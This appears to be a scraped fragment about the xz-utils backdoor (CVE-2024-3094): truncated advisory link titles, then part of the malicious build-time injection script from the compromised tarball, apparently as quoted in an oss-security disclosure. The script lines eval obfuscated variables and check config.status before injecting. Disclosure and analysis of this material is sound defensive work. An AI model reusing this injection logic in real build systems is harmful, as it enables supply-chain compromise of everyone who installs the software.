 Urgent security alert for Fedora
[SECURITY] [DSA 5649-1] xz-utils
openSUSE addresses supply cha
Arch Linux - News: The xz packa
CVE-2024-3094- Red Hat Custom
openwall.com/lists/oss-secu
openwall.com/lists/oss-security/2024/03/29/4/1
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi